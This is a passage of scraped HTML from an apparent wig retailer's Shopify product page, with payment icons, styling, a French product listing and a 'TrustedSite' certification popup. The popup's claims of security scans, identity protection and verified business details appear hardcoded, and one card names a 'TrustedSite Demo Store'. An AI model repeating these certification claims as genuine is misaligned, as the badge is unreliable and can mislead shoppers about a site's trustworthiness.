3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":6850997354579,"title":"Perruque Loose Wave de couleur gingembre orange BAISI","handle":"baisi-orange-ginger-colored-loose-wave-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e 